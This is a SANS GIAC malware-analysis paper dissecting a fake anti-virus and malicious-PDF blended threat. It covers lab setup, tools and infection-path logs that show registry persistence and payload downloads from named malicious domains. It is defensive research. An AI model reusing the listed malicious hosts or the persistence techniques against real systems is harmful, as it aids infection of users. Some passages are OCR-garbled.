

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Reverse-Engineering Malware: Malware Analysis Tools and Techniques \(Forens](http://www.giac.org/registration/grem) at http://www.giac.org/registration/grem

# **Comprehensive Blended Malware Threat Dissection Analyze Fake Anti-Virus Software and PDF Payloads**

### GIAC (GREM) Gold Certification

Author: Anthony, Cheuk Tung, LAI, 0xdarkfloyd@gmail.com Advisor: Rick Wanner

Accepted: Feb 28, 2010

#### Abstract

Malicious PDF document files and malicious executables packaged as anti-virus have become a popular malware-carrying medium. As this paper neared completion, a well-crafted and rather advanced malicious PDF document exploiting CVE-2009-4324 with a multi-staged shellcode was circulating while at the same time, increasingly end users are tricked into installing and scanning their computers with fake anti-virus software.

This paper presents both behavioral and code analysis over a blended threat with PDF and fake anti-virus software payloads, simply starting from a click of a URL. It describes a controlled test environment set up for malware analysis, required tools, methodology and findings. In the section of binary analysis over fake anti-virus software payload, unpacking techniques and code reverse engineering will be demonstrated and uncover some hidden artifacts. For the malicious PDF analysis, a progressive unpeeling of protection approach will be carried out via deobfuscation.

To conclude, PDF malware and fake anti-virus software enhance the chance of success via stealthy code execution and social engineering tricks. We discuss challenges and solutions to deal with fake anti-virus software and PDF malware from file integrity check, operating system and software security configuration perspectives.

### **Acknowledgements**

I am very thankful to my research advisor, Rick Wanner, and GREM course instructor, Lenny Zeltser, they have given me many valuable suggestions and guidance on research scope and details. It is rare for a non-English writer to attempt the GIAC Gold certification, the paper writing style and proper usage are difficult for me. Without Rick's and other SANS fellows' support, this paper could not be published easily.

My wife, Kylie, has been very patient and supported my studies and my family Pomeranians' including Ball Tsz (波子), Gigi (芝芝), Chloe (高兒) and Baileys (仔仔) have sacrificed a great deal of their jogging time. A few days before the paper is completed life has hit us with ups-and-downs. Ball Tsz has left us and gone to god. Kylie and I are proud of having him in our family and this paper is dedicated to Ball Tsz for showing his love to us and his bravery and perseverance against illness.

Research Group mentors, Byoungyoung Lee and Jeremy Chiu, for discussing advanced Furthermore, I express appreciation to the members of Valkyrie-X (VX) Security reverse engineering and malware analysis tricks and techniques with me.

Finally, I highly appreciate VX fellows, Albert Hui and Leng Lee, for reviewing and providing feedback on this paper.

### **Introduction**

At the Malware Domain List web site (Malware Domain List, 2009) simply input "PDF" in the search box, and a number of malicious sites marked with "PDF Exploit" are listed. This reflects how popular malicious PDF files are as a malware carrier currently. It is difficult for end users to realize that popular sites and PDF files sent by friends may actually be infected with shellcode and exploits. Besides PDF malware, fake anti-virus software is also popular as a payload downloaded to victim machines luring end users to voluntary click to scan their computers, installing a malicious executable payload.

detected that their machines are infected with several high-risk viruses and worms, As the chosen sample contributes to a blended malware threat, once end users click on the malicious links that could be stored in forums, advertisements, adult content, free software, Internet auction and social networking portals or sent via email and instant messaging, multiple payloads could be downloaded to the victim's workstation. Once infected, to maximize the chance of success, the attacker packages the malicious executable payload as free anti-virus software, prompting end users that the software has suggesting end users that a free scan may eliminate the threat. Falling for a social engineering attack such as this and following the attacker's instruction will often result in the download of other malicious software. This social engineering attack can result in a user giving their personal information to attackers and putting themselves at greater risk. Also, once the application is installed on their computer, it is typically very hard to remove the unwanted software. The application pop-ups (anti-virus, firewall or security) that take place is typically the last part of the chain of events. In this paper, infection path and behavioral analysis, unpacking and code reverse engineering against the malicious executable will be collaborated.

The second vector analyzed is a PDF malware. We have seen many Zero-Day exploits being carried by documents. As keylogger, sniffer, Trojan downloader and backdoor are increasingly detected and quarantined by current security products attackers have adapted. They have changed their threat carrier to be stealthy and undetectable by end users and PDF have become the target of preference. The reason attackers prefer

PDFs as the exploit carrier is because it is easy to thwart PDF parsing PDFs can have various types of metamorphism including embedding a PDF file into another PDF file; PDF file can be split into many files referring to each other; PDF objects can be embedded into a compressed stream object; Strings in the PDF file could be encoded in different ways including ASCII, octal, hexadecimal and in different charsets; Streams can be compressed with many cascaded algorithms, objects can appear in the file in any order. The most challenging part is that malicious code and script could be easily hidden in the PDF file and cannot be detected easily by various anti-virus and malware sandbox websites (Raynal & Delugre, 2008). More often than not, PDF malware will include multiple payloads and exploits to maximize the chance of success. This evasion technique presents significant challenges to malware analyst.

analysis perspectives, which will help facilitate a thorough understanding how the entire To improve the art of malware analysis, more collaboration between researchers would be required. Our intention is starting from the basic and behavioral analysis once a chosen malicious site is visited, carry out code reverse engineering over the executable payload, extract and analyze the PDF payload from the behavioral and static code chained threat, malicious executable payload and PDF malware work.

This paper is written with the expectation that the readers have a basic understanding of the usage and purpose of the tools utilized, programming logic and the basic configuration of a virtual environment. For PDF malware analysis, readers are expected to understand the header and section structures of PDF file (Adobe Systems Inc, 2000, 2001)(Stevens, 2008).

## 1. Lab Setup

### 1.1. Controlled Test Environment Setup

The analysis was conducted with the following environment set up for the host system and guest system in a virtual environment.

#### **Host System**

- o Operating System: MacOS 10.6
- o Network: Internet connectivity in NAT mode
- o Hardware
	- Processor Name: Intel Core 2 Duo
	- Processor Speed:  $2.66$  GHz
	- Number Of Processors: 1
	- Total Number Of Cores: 2
	- $\blacksquare$  L2 Cache:  $3 MB$
	- Memory: 4 GB
	- $\blacksquare$  . Bus Speed:  $1.07$  GHz

o Virtual Machine Software: VMWare Fusion (Version: 2.0.6)

### Virtual Guest System

- o Operating System: Windows XP SP2 English
- o Network: Internet connectivity in NAT mode

### **Controlled Environment and Principle**

To establish a strict cause and effect in the absence of certainties, we will set up a controlled environment. A clean virtual environment image snapshot is taken before malware execution to capture relevant and reliable findings. Furthermore, before and after malware analysis, all the payloads and samples should be archived and protected with a password to prevent accidental escape or accidental triggering. As other payloads will be downloaded from the Internet, it is required to safeguard both incoming and outgoing network connection to prevent possible mass infection

Anthony, Cheuk Tung, LAI, 0xdarkfloyd@gmail.com

5

### 1.2. Required Tools

### 1.2.1. Registry, Process and Network Monitoring

To perform a comprehensive study on the infection path, tools for monitoring and recording any changes in registry, network traffic, processes and file system are crucial to malware analysis.

- Regshot (TianWei, 2008) is a small registry compare utility that allows you to quickly take a snapshot of your registry and then compare it with a second one.
- Process Explorer (Russinovich, 2009) finds out what files, registry keys and other objects processes have open, which DLLs they have loaded, and more. This powerful utility will even show you who own each process.
- Capture BAT (The Honeynet Project New Zealand Chapter, 2007) is a behavioral analysis tool for applications in the Win32 operating system family. Capture BAT is able to monitor any state changes of a system during the execution of applications,
- Network Miner (Hjelmvik, 2009) is a Network Forensic Analysis Tool (NFAT) for Windows that can detect the OS, hostname and open ports of network hosts through packet sniffing or by parsing a PCAP file. Network Miner can also extract transmitted files from network traffic.

### 1.2.2. Packer Detection, Disassembler and Debugger

The following tools were used for binary code analysis and reverse engineering:

- DUMPBIN (Microsoft, 2009) provides information about the format and symbols provided in the executable, library, and DLL files.
- PEID (Jibz, Qwerton, snaker & xineohP, 2009) detects most common packers, cryptors and compilers in the PE file. The Portable Executable (PE) format is a file format for executables, object code, and DLLs, used in 32-bit and 64-bit versions of Windows operating systems. The term "portable" refers to the format's versatility in numerous environments of operating system software architecture.

The PE format is a data structure that encapsulates the information necessary for the Windows OS loader to manage the wrapped executable code.

- IDA Pro Disassembler (Hex-Rays, 2009), a disassembler commonly used for reverse engineering. It supports a variety of executable formats for different processors and operating systems. It also can be used as a debugger for Windows PE, Mac OS X Mach-O, and Linux ELF executables.
- OllyDbg (Yuschuk, 2009) is a debugger that simplifies binary code analysis, which is useful when source code is not available. It traces registers, recognizes procedures, API calls, switches, tables, constants and strings, as well as locates routines from object files and libraries.

### 1.2.3. PDF Analysis Specific

The following tools are specifically for PDF analysis. The functions of those tools cover analysis of PDF file header, extraction and identification of PDF components, decoding and decompression.

- PDF Parser (Stevens, 2009a) extracts key elements of the PDF file without rendering it and it could decompress the data streams.
- PDFID (Stevens, 2009b) identifies PDFs that contain strings associated with scripts and actions.
- Origami (Delugre, 2008) is a Ruby framework for parsing, analyzing, modifying, and creating PDF files.
- Wepawet (UCSB Computer Security Lab, 2009) can automatically analyze some aspects of malicious PDF files.

### 1.2.4. Script Debugger and Deobfuscation

- Malzilla (Spasic, 2009). can extract and decompress zlib streams from PDFs, and can help deobfuscate JavaScript.
- Microsoft Script Debugger (Microsoft, 2005) could support character-based debugger so as to overcome the anti-debugging capability of malicious script function

### 1.2.5. Automatic Malware Scanner

- VirusTotal (Hispasec, 2009) can scan files with multiple anti-virus tools to identify malicious files.
- ThreatExpert (ThreatExpert, 2009) can provide automatic malware and virus  $\bullet$ o 2010 SAMS Institute, Author relative scan.

## **2. Analysis**

### **2.1. Methodology**

To begin with, we have picked a recently reported malicious site from the Malware Domain List portal, after performing a keyword search for "PDF", we find a PDF malware that was reported on 13 Dec 2009 and hosted at http://izediotia.info/cgi-bin/ae. This site was taken down on 21 Dec 2009. The reason of choosing this malicious site is because it exhibits a comprehensive infection path and contributes popular malicious payloads including fake anti-virus and PDF files to our analysis.

For our approach, we not only analyze malicious PDF document but also dissect the entire infection path and executable payload after clicking into the malicious site. We will break down our analysis into two major phases:

- while will be recorded. Deocrastition of semple will be conducted to anders 1. Infection Path and Executable Payload Analysis  $-$  After visiting the site, any changes, additions and deletions of registry entries, processes, files and network traffic will be recorded. Deobfuscation of script will be conducted to understand how the code functions. As the executable payload is downloaded from the malicious site, we will unpack the executable and reverse the code to uncover any artifacts and dormant logic that do not show up in behavioral analysis.
- 2. PDF Malware Analysis This phase focuses on analyzing the malicious PDF file. We open the malicious PDF file with Adobe PDF reader and let it do its dirty job. The behavior is recorded and analyzed postmortem. Rendered with a PDF reader and its behavior will be recorded and analyzed. Afterwards, we carry out intensive analysis and multiple rounds of code deobfuscation and debugging activities, uncovering the purpose of the script embedded in the PDF file.

### **2.2. Preparation**

*"* If you don't go into the cave of the tiger, how are you going to get its cub?"

*(Chinese-Tools.com, 2008)* 

Before visiting our targeted malicious site, we started off with a clean slate including snapshot a clean Windows XP SP2 image in a VMWare environment, start Process Monitor, Process Explorer and Capture BAT to monitor any modification in processes and files, taking a registry snapshot with Regshot and finally execute a Network traffic monitoring tool called Network Miner which could monitor the established sessions and extract any suspicious payloads.

### **2.3. Infection Path Analysis**

### **2.3.1. Walkthrough the infection path**

 $(Figures 1 and 2)$ Once the site is loaded, in Process Explorer, a *clspackxq.exe* process immediately started as a parent process and there is a child process called *wscsvc32.exe* initiated under it. After a minute, a box suggesting user to download Anti-Malware pops up. Without clicking into it, it alerts and warns user within regular time interval that the workstation has been infected with different types of worms and Trojans. If the user chooses to reject the installation request and pop-up, it will start the installation without user authorization.



Figure 1: A pop-up box to download a FREE anti-malware scanner



Figure 2: The Anti-Malware is automatically executed without user interaction

### **2.3.2. Registry**

Comparing the pre-infection state with the output of Regshot (Figure 3), a registry

entry has been added for *clspackxq.exe* (Figure 4). In addition, *clspackxq.exe*,

dhdhtrdhdrtr5y and wscsvc32.exe are added under  $C:\D$ Ocuments and

Settings\malware\Local Settings\Temp.

```
Files added:30
1918 | 2019 | 2019 | 2019 | 2019 | 2019
C:\Documents and Settings\malware\Cookies\malware@c.msn[2].txt
C:\Documents and Settings\malware\Cookies\malware@www.msn[1].txt
C:\Documents and Settings\malware\Local Settings\Temp\clspackxq.exe
C:\Documents and Settings\malware\Local Settings\Temp\dhdhtrdhdrtr5y
C:\Documents and Settings\malware\Local Settings\Temp\H8SRTd705.tmp
C:\Documents and Settings\malware\Local Settings\Temp\H8SRTdeb6.tmp
C:\Documents and Settings\malware\Local Settings\Temp\H8SRTe201.tmp
C:\Documents and Settings\malware\Local Settings\Temp\wscsyc32.exe
C:\Documents and Settings\malware\Local Settings\Temporary Internet Files\Content.IE5\K9M6GKJK\ge
```
Figure 3: Regshot Output

For more detailed analysis on changes of process, registry and file, we could refer

to the findings from Capture BAT (Figure 4). With reference to the figure shown below,

eabe.exe is the process that creates the *clspackxq.exe* file under *Temp* folder. eabe.exe also set the value of registry of Anti-Virus notification of Microsoft Security Center in victim machine and assign *clsapckxq.exe* runs every time when victim's Windows starts.

| "16/12/2009 18:34:43.825","process","created","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\WINDOWS\system3Z\net.exe"                                                                                   |
|----------------------------------------------------------------------------------------------------|
| "16/12/2009 18:34:43.794","reqistry","SetValueKey","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","HKLM\SOFTMARE\Microsoft\Security Center\AntiVirusDisableNotify"                                           |
| "16/12/2009 18:34:44.44","process","created","C:\Documents and Settinas\malware\Local Settinas\Temp\eabe.exe","C:\WINDOWS\system32\sc.exe"                                                                                     |
| "16/12/2009 18:34:44.106"."file"."Write"."C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\Documents and Settings\malware\Local Settings\Temp\clspackxq.exe"                                                |
| "16/12/2009 18:34:44.122"."file"."Write"."C:\Documents and Settings\malware\Local Settings\Temp\edbe.exe"."C:\Documents and Settings\malware\Local Settings\Temp\clspackxa.exe"                                                |
| "16/12/2009 18:34:44.122","file","Write","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\Documents and Settings\malware\Local Settings\Temp\clspackxq.exe"                                                |
| "16/12/2009 18:34:44.122","file","Write","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\Documents and Settings\malware\Local Settings\Temp\eIspackxq.exe"                                                |
| "16/12/2009 18:34:44.138","file","Write","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\Documents and Settings\malware\Local Settings\malware\Local Settings\malware\Local Settings\malware\Local Settin |
| "16/12/2009 18:34:44.138"."file","Write","C:\Documents and Settings\malware\Local Settings\Temp\edbe.exe","C:\Documents and Settings\malware\Local Settings\Temp\clspackxq.exe"                                                |
| "16/12/2009 18:34:44.138","file","Write","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\Documents and Settings\malware\Local Settings\Temp\clspackxq.exe"                                                |
| "16/12/2009 18:34:44.138","file","Write","C:\Documents and Settings\malware\Local Settings\Temp\edbe.exe","C:\Documents and Settings\malware\Local Settings\Temp\clspackxq.exe"                                                |
| "16/12/2009 18:34:44.153","file","Write","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\Documents and Settings\malware\Local Settings\Temp\clspackxq.exe"                                                |
| "16/12/2009 18:34:44.153"."File"."Write"."C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\Documents and Settings\malware\Local Settings\remp\ecal Settings\remp\ecal Settings\remp\ecal Settings\remp\exe" |
| "16/12/2009 18:34:44.153","file","Write","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","C:\Documents and Settings\malware\Local Settings\Temp\clspackxq.exe"                                                |
| "16/12/2009 18:34:44.169","registry","SetValueKey","C:\Documents and Settings\malware\Local Settings\Temp\eabe.exe","HKCU\Software\Microsoft\Mindows\CurrentVersion\Run\clspackxa.exe                                          |

Figure 4: Capture BAT Output

### 2.3.3. Process

Once the malicious payloads are planted into the system and registry entries are added, processes *clspackxq.exe* and *wscsvc32.exe* are executed. We find that  $WSCSVC32.$  exe is a child process of  $CISpackXq.$  exe (Figure 5).



Figure 5: Two suspicious processes are created.

### 2.3.4. Network Traffic and File System

For more in-depth network analysis, we have used Network Miner, which helps dissect the protocol, showing the session establishment sequence (Figures 6) and permitting the extract of files from network traffic in a user-friendly fashion (Figure 7). Furthermore, using Network Miner, we can obtain the malicious host information (Figure 8).

|                                                                                      | NetworkMiner 0.91                                                                                                    |                                                                                            |                                                                                                    |                                                                     |                                                                                                    |                                                                                                    |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Tools Help                                                                      |                                                                                                    |                                                                                            |                                                                                                    |                                                                     |                                                                                                    |                                                                                                    |
|                                                                                      | Select ainetwork adapter in the list -                                                                                                    |                                                                                            |                                                                                                    |                                                                     |                                                                                                    |                                                                                                    |
|                                                                                      | Hosts (12) Frames (23m) Files (18) Trages) Messages Codentals Services (35) DNS (11) Parameters (18) Keywords Cleated Anonales                                                                                                    |                                                                                            |                                                                                                    |                                                                     |                                                                                                    |                                                                                                    |
| Flame m                                                                              | Client host                                                                                                    | C. port                                                                                    | Server host                                                                                                    | 5. pot                                                              | Protocol (applicati                                                                                                    | Start time                                                                                                    |
| 1276<br>1345<br>1355<br>1363<br>1371<br>2238<br>2249<br>2261<br>2291<br>2299<br>2307 | 192.168.43.134 BAALWARE-TEST [ makeare tect] [materialstant ] [ Nondown]<br>192.168.43.134 [MALWARE-TEST] [malware-test] [malware-test.] [windows]<br>192168.431<br>192.168.43.1<br>192158.43.1<br>192.168.43.134 MALWARE-TEST] (malware-test) [malware-test.] [w/indows]<br>192.168.43.134 [MALWARE-TEST] [malware-test] [niclesse-test.] [Windows]<br>192.168.43.134 MALWARE-TESTI Imakvare-testi (maksare-test.) (windows)<br>1990년 10월 21일 12월 21일 12일 12일 12월 12일 12일 12일 12일 12일<br>192, 168, 43.1<br>192.168.43.1<br>192.168.43.1 | 2395<br>2398<br>51155<br>51156<br>51157<br>2401<br>2403<br>2404<br>51165<br>51166<br>51167 | E6 199,237.126 (and ma ruo)<br>93.174.95.140 (operated out.on) [washedout.on]<br>192168.43.134 IMALWARE-TEST (Inchese test) [nislware test ] [Windows]<br>192.168.43.134 [MALWARE-TEST] [makeste-text] [makeste-text] [Windows]<br>192 168 43 134 MALWARE-TEST (Inaksare-test) [malware-test ] (Windows)<br>93.174.95.140 loperatedout.cnl [washedout.cn]<br>212.117.169.163 [ruledout.cn]<br>93 174 95 140 (operatedout.ch) [washedout.cn]<br>New State Control Committee<br>192.168 43.134 [MALWARE-TEST] (malware-fest) (malware-test ) [WORKGROUP/1D).<br>192168 43134 IMALWARE-TEST] [malvase-test] [svalivare-test] [WORKGROUP<1D>.<br>192 168 43.134 IAM WARE-TEST (makese-text) Instrume text 1/MORKGROUP:1D>. | 80<br>139<br>139<br>$^{139}_{90}$<br>80<br>80.<br>139<br>139<br>139 | Hilp<br>HRp<br>NetBiotSecsionSec<br>NetBiosSessionSes<br>NetBiorSerricinSer<br>Htp:<br>Hfp.<br>Hitp<br>NelBiosSessionSer<br>NelBiooSeconomSer<br>NetBiosSessionSec. | 12/16/2009 3:09:01 AM<br>12/16/2009 3:09:08 AM<br>12/16/2009 3:09:08 AM<br>12/16/2009 3:09:08 AM<br>12/16/2009 3:09:08 AM<br>12/16/2009 3:09:46 AM<br>12/16/2009 3:09:53 AM<br>12/16/2009 3:09:55 AM<br>12/16/2009 3:11:58 AM<br>12/16/2009 3:11:58 AM<br>12/16/2009 3:11:58 AM |

Figure 6: The session establishment sequence once clicking into malicious site

| <b>SC NetworkMiner 0.91</b>                                         |                  |                                                                                                    |                             |                                                  |                                                                             |                                                               |                                                                                            |
|---------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------------------------------------|-----------------------------------------------------------------------------|---------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| File Tucks Help:                                                    |                  |                                                                                                    |                             |                                                  |                                                                             |                                                               |                                                                                            |
| - Select a network adapter in the list -                            |                  |                                                                                                    |                             |                                                  |                                                                             |                                                               |                                                                                            |
|                                                                     |                  | Hosts (12) Frames (23w) Film (Fill Images   Messages   Credentals   Sessions (25)   CNS (11)   Parameters (18)   Keywords   Deatest   Anamalies |                             |                                                  |                                                                             |                                                               |                                                                                            |
| Sauce host                                                          | 5. port          | Dettination host                                                                                                    | $D.$ port.                  | Protocol                                         | Flenanie                                                                    | Size Tirasstang                                               | Details                                                                                    |
| EE 150.237.126 invertions into)<br>55.199.237.125 lizedota.viol.    | TCP 80<br>TCP 80 | 192.168.43.134 INAL WARE TESTL.<br>192368.43.134 (MAI, WARE-TEST)                                                                               | <b>TCP 2395</b><br>FCP 2395 | HttpGelChunked<br><b>HttpGefMornal</b>           | au(2) html<br>H43/743b5V0100K600F1Lievascript                               | 5 318 B 12/16/2009 3:09:01 AM<br>10125 B 12/16/2009 3 8 02 AM | /cal-bin/we<br>/cg-biv/se/#43t743b9V0100K06000EF00000000318                                |
| EE.199.237.125 Spediotia info!                                      | TCP 80<br>TCP 80 | 192.188.43.134 (MAL) WARE TEST.<br>132.168.43.134 IMAL WARE TEST [                                                                              |                             | TCP 2395 HitoGefAamus<br>TCP.2395 HitsGetName    | 0H43f743b5V01000600[1].pdf                                                  | 9773B 12/16/2009 3/09/03 AM<br>312 B 12/16/2009 3 8 B G AM    | /cgi-bin/ae/oH43/743bf5/0100060006F/000000001f<br>/cg-bir/wy/cH4374369/010063000F000000001 |
| EE 199 237 128 juvenichia into)<br>66.199.237.126 izredictio.inlo]  | TCP 00           | 152168431340WILWARE-TESTL                                                                                                    |                             | TCP.2335 HttpGeflämal                            | dH43743E6VD100E0600(1).octobatement<br>eFHDF743E8V0100N0600I1] actet-stream | 18.894.0 12/16/2009 309:05 AM                                 | /cg-biv/se/eH43/743;5V0100060000900000000                                                  |
| 93.174.95.140 [operatedout.on].<br>EE 199.237.126 (condiction into) | TCP 80<br>TCP 80 | 182.168.43.134 (MALWARE-TEST)<br>192.168.43.134 (MALWARE-TEST)                                                                                  |                             | TCP 2398 HitpGe@lomx#<br>TCP 2395 HitpGerChambed | selva evel 3 octet stream<br>and 30 Mark                                    | 671 744 12/16/2009 3:09:08 AM<br>213 B 12/16/2009 3:09:12 AM  | /selup/celup.exe.<br>/cg birt/as                                                           |
| 212 117 169 163 Indebted and                                        | TCP 80           | 192168.43.134 (MALWARE-TEST)                                                                                                    | TCP 2403                    | <b>HitpGarNomal</b>                              | Inthal Time Tracker                                                         | 214 B 12/16/2009 3 09:53 AM                                   | eas.Toutur/autor/                                                                          |
| 93.174.95.140 (operatedout.on)                                      | TCP 80.          | 112.169.42.134 [MALWARE-TEST].                                                                                                    | <b>ECP 2434</b>             | HitpGeiNorssi                                    | Intil [F]een Fautes                                                         | 214 B 12/16/2009 309:55 AM                                    | /setup/setup1.exe                                                                          |

Figure 7: Payloads download sequence and file extraction

